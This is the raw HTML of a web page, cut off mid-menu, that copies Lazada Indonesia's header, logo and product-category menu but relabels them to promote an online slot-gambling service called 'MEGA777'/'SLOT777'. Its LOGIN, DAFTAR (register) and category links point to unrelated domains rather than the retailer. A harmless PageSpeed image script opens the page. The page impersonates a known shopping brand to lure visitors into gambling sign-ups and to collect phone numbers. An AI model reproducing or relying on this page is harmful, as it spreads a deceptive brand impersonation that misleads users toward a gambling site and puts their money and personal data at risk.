(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://etsi-restaurant.com/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
                                                            <img class="get-the-app-lazada-qr"
                                                                src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png"
                                                                alt="barcode lazada" />
                                                        </div>
                                                        <div class="promotion-text">
                                                            <a
                                                                href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                                                <div class="get-the-app-download-text">
                                                                    <p>MEGA777</p>
                                                                    <ul>
                                                                        <li>MEGA 777</li>
                                                                        <li>MEGA777 DAFTAR</li>
                                                                        <li>MEGA777 LOGIN</li>
                                                                        <li>MEGA777 SLOT</li>
                                                                    </ul>
                                                                </div>
                                                            </a>
                                                        </div>
                                                    </div>
                                                    <form class="get-the-app-form" id="topActionDownloadForm">
                                                        <div class="top-input-wrap get-the-app-input-wrap">
                                                            <input class="tel-text top-input"
                                                                id="topActionDownloadInput" placeholder="eg. 0123456789"
                                                                autocomplete="off" />
                                                            <button class="top-button button-submit" id="txt-submit">
                                                                <i class="icon icon-arrow-on-button"></i>
                                                            </button>
                                                        </div>
                                                    </form>
                                                    <div class="success-message" id="topActionDownloadSuccessMsg"><span
                                                            class="alert alert-success">Success! Please check your phone
                                                            for the download link </span></div>
                                                    <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                    <div class="app-stores">
                                                        <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300"
                                                            class="store-link">
                                                            <i class="app-apple"></i>
                                                        </a>
                                                        <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300"
                                                            class="store-link">
                                                            <i class="app-google"></i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionSell">
                                    <a class="black" href="https://www.xeniatornado.com/">Daftar Akun VVIP</a>
                                </div>
                                <div class="top-links-item" id="topActionCustomCare"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                    <span><a href="https://www.xeniatornado.com/">SLOT777</a></span>
                                    <div class="lzd-customcare-popup top-popup-wrap">
                                        <div class="top-popup-content l-customcare-content">
                                            <ul class="care-list">
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon help-center"> </span>
                                                        Pusat Bantuan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/payments/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon order-payment"> </span>
                                                        Order & Pembayaran
                                                    </a>
                                                    <a href="https://www.xeniatornado.com/helpcenter/orders-payment/#answer-faq-howtocancel-ans"
                                                        class="care-item-anchor care-item-anchor-next">
                                                        Pembatalan Pesanan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/#answer-faq-delivery-ans"
                                                        class="care-item-anchor">
                                                        <span class="care-icon shipping-delivery"> </span>
                                                        Pengiriman
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/returns/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon returns-refunds"> </span>
                                                        Pengembalian Barang & Dana
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <div class="care-item-anchor">
                                                        <span class="care-icon chat"></span>
                                                        <span class="care-title">Hubungi kami di</span>
                                                        <span class="--js-csc-trigger">
                                                            <a href="javascript:;">
                                                                Live Chat (24 Jam)
                                                            </a>
                                                        </span>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionTrack"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                    <span><a href="https://www.xeniatornado.com/">SITUS RESMI INDONESIA</a></span>
                                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                        <div class="top-popup-content lzd-track-content">
                                            <div id="topActionMyLastOrder"></div>
                                            <div class="track-title">MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di
                                                Indonesia Cair Jutaan</div>
                                            <form class="track-order-form" id="topActionTrackForm">
                                                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor
                                                    pesanan:</label>
                                                <div class="top-input-wrap track-order-input-wrap">
                                                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber"
                                                        class="order-text top-input" />
                                                    <button type="button" class="top-button button-submit">
                                                        <i class="icon icon-arrow-on-button"></i>
                                                    </button>
                                                </div>
                                                <p class="track-order-more-text">
                                                    Untuk Cuscomer Service silakan,<a
                                                        href="https://www.xeniatornado.com/helpcenter/shipping-delivery/#answer-faq-trackorder-ans"
                                                        title="Untuk bantuan silakan,">Klik disini</a>
                                                </p>
                                            </form>
                                            <div class="error-message" id="topActionTrackErrorMsg"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="anonLogin">
                                    <a href="https://daftar-mega.com/mega777"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5"
                                        style="color: #001174;">LOGIN</a>
                                </div>
                                <div class="top-links-item grey" id="anonSignup">
                                    <a href="https://daftar-mega.com/mega777"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6"
                                        style="color: #001174;">DAFTAR</a>
                                </div>
                                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                    <span id="myAccountTrigger" class="grey"></span>
                                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                        <div class="top-popup-content lzd-account-content">
                                            <ul class="account-list">
                                                <li class="account-item">
                                                    <a href="//member.lazada.co.id/user/account#/"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test manage-account"></span>Panel Akun
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/customer/order/index/"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test my-orders"></span>Pesanan Saya </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/wishlist/index"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test wishlist"></span>Wishlist dan Toko
                                                        yang Saya Ikuti </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/customer/myReview/my-reviews"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test my-reviews"></span>Ulasan Saya </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/customer/returns/index?requestType=return"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test returns"></span>Pengembalian &
                                                        Pembatalan </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//member.lazada.co.id/user/logout"
                                                        class="account-item-anchor" id="account-popup-logout"> <span
                                                            class="account-icon test logout"></span>Logout </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="lzd-logo-bar">
                            <div class="logo-bar-content header-content">
                                <div class="lzd-logo-content"><a rel="nofollow" rel="nofollow"
                                        href="https://www.lazada.co.id/" data-spm="dhome"><img
                                            src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Hs8GaMFY.1VjSZFnXXcFHXXa.png"
                                            alt="Logo Lazada.co.id Toko Online Indonesia"></a></div>
                                <div class="lzd-nav-search" data-spm="search">
                                    <input type="text" class="input-search" placeholder="CARI DI GOOGLE MEGA777">
                                    <div class="container-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"
                                            viewbox="0 0 28 28" fill="none">
                                            <path
                                                d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z"
                                                stroke="white" stroke-width="2" stroke-linecap="round"
                                                stroke-linejoin="round"></path>
                                            <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2"
                                                stroke-linecap="round" stroke-linejoin="round"></path>
                                        </svg>
                                    </div>
                                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                </div>
                                <div class="lzd-nav-menu-redmart" style="display: none;">
                                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                                        data-spm="icms-5000527-1511531232618">
                                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                            <div class="lzd-site-menu-nav-container">
                                                <div class="lzd-site-menu-nav-category">
                                                    <a href="https://www.xeniatornado.com/">
                                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                    </a>
                                                    <div class="lzd-site-menu-nav-menu">
                                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                                            data-module-id="icms-5000518-1511530513406"
                                                            data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                            <div class="lzd-site-nav-menu-dropdown"
                                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index"
                                                                data-config="{}">
                                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No1">
                                                                        <a>
                                                                            <span>Peralatan Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No2">
                                                                        <a>
                                                                            <span>Aksesoris Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No3">
                                                                        <a>
                                                                            <span>Fashion & Aksesoris Wanita</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No4">
                                                                        <a>
                                                                            <span>Fashion & Aksesoris Pria</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No5">
                                                                        <a>
                                                                            <span>Fashion & Aksesoris Anak</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No6">
                                                                        <a>
                                                                            <span>Kesehatan & Kecantikan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No7">
                                                                        <a>
                                                                            <span>Bayi & Mainan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No8">
                                                                        <a>
                                                                            <span>TV & Elektronik Rumah</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No9">
                                                                        <a>
                                                                            <span>Keperluan Rumah & Gaya Hidup</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No10">
                                                                        <a>
                                                                            <span>Kebutuhan Rumah Tangga</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No11">
                                                                        <a>
                                                                            <span>Olahraga & Outdoor</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No12">
                                                                        <a>
                                                                            <span>Otomotif</span>
                                                                        </a>
                                                                    </li>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                                        data-spm="cate_1">
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-handphone">
                                                                                <span>Handphone</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-beli-laptop/">
                                                                                <span>Laptop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.xeniatornado.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-2-in-1/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-komputer/">
                                                                                <span>Desktop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.xeniatornado.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-all-in-one/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-kamera/">
                                                                                <span>Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.xeniatornado.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.xeniatornado.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-instan/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-gaming-konsol/">
                                                                                <span>Game Console</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.xeniatornado.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-game-konsol/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-gadget/">
                                                                                <span>Gadget</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.xeniatornado.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.xeniatornado.com/jual-walkie-talkie/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-tablet-2">
                                                                                <span>Tablet</span>
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                                        data-spm="cate_2">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone">
                                                                                <span>Aksesoris Handphone</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.xeniatornado.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.xeniatornado.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.xeniatornado.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.xeniatornado.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.xeniatornado.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-ponsel/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesori-komputer/">
                                                                                <span>Aksesoris Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.xeniatornado.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.xeniatornado.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.xeniatornado.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.xeniatornado.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-pendingin/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-audio/">
                                                                                <span>Audio</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.xeniatornado.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-speaker-smart/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perangkat-pintar/">
                                                                                <span>Aksesoris Berteknologi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.xeniatornado.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.xeniatornado.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.xeniatornado.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.xeniatornado.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-glasses/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesoris-2/">
                                                                                <span>Aksesoris Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.xeniatornado.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.xeniatornado.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-lighting-studio/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-penyimpanan-data/">
                                                                                <span>Penyimpanan Data</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.xeniatornado.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-external-solid-state-drive/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-printers/">
                                                                                <span>Printer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.xeniatornado.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.xeniatornado.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.xeniatornado.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.xeniatornado.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.xeniatornado.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.xeniatornado.com/modul-memori-printer/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone/">
                                                                                <span>Aksesoris Tablet</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.xeniatornado.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-pen-stylus-tablet/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
